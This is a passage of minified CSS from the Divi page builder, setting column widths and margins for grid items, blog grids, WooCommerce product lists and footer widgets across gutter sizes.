#et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget{margin-bottom:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:29.666%;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:46.265%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:45.758%;margin-right:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .footer-widget{margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:73.625%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:20.875%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:73.625%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:64.833%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:8.484%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:29.666%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:64.833%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:8.484%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column{margin-right:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:4%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4{width:73%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:5.479%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3{width:64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_module{margin-bottom:6.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_module{margin-bottom:8.696%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3{width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:14.286%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4{width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:21.053%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8{width:44.52%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:21.053%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:14.286%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:8.696%}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:19%;margin:0 8% 8% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:26.027%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content 